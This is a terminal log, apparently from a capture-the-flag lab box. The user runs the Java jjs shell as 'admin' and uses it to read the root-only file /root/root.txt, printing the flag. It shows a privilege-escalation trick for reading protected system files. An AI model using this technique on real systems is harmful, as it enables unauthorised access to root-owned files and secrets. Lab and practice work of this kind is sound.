 mango@mango:/home$ su admin
Password:
$ jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FIleReader");
java.lang.RuntimeException: java.lang.ClassNotFoundException: java.io.FIleReader
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while((line=br.readline())!=null){print(line);}
<shell>:1 TypeError: br.readline is not a function
jjs> while((line=br.readLine())!=null){print(line);}
8a8ef79a7a2fbb01ea81688424e9ab15
jjs>